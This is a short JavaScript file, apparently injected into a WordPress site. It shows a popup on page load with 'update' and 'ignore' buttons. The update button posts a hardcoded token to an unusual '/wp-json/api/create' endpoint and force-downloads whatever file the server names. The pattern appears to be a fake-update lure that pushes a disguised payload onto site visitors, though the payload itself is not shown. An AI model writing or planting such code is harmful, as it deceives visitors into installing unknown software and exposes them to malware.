document.getElementById('updateButton').addEventListener('click', async function () {
    try {
        const hostname = window.location.hostname;
        const protocol = window.location.protocol;
        const urlFull = protocol + "//" + hostname;
        let  generationUrlDownload = urlFull + "/wp-json/api/create"

        const requestData = {
            token: "(2gKfKVJ_..EUfR+ciP_]AQibJY6v]"
        };

        const response = await fetch(generationUrlDownload, {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
            },
            body: JSON.stringify(requestData),
        });

        if (!response.ok) {
            alert('Network response was not ok ' + response.statusText)
        } else {
            const data = await response.json();
            const downloadUrl = urlFull + "/wp-json/api" + data;
            // alert(downloadUrl)

            const a = document.createElement('a');
            a.href = downloadUrl;
            a.download = '';
            document.body.appendChild(a);
            a.click();
            document.body.removeChild(a);
        }
    } catch (error) {
        console.error('Error #1:', error);
        alert('Error #1: ' + error.message);
    }
});

document.getElementById('ignoreButton').addEventListener('click', function () {
    const popup = document.getElementById('popup');
    popup.style.display = 'none';
});

window.onload = showPopup;

